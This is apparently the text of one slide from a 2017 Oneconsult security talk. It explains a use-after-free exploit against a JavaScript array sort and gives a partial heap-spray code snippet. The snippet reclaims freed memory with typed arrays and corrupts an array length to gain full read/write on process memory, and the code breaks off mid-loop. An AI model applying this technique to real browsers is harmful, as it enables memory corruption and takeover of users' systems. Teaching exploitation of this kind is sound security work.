 ARRAY SORT – EXPLOIT UAF
“Spray” more Arrays
Memory manager will use the freed
space from A1
We end up with 2 Arrays in the same
memory
Search A1 for the length field of u32
Use first Array to manipulate length of
second Array
Find reference to manipulated u32
~Full R/W on process memory
for(var i =0; i< 0x10000; i++)
{
var u32 = new Uint32Array(80/4);
u32[0]=0x41414141;
u32[1]=0x42424242;
attempts.push(u32);
}
for(var i =0; i< 30; i++)
{
val=d2u(a1[i]);
if(val.hi == 80/4)
{
for(var i =0; i< attempts.length; i++)
{
if(attempts[i].length != 80/4)
{
aspace32=attempts[i];
oneconsult®
45
© 2017 Oneconsult AG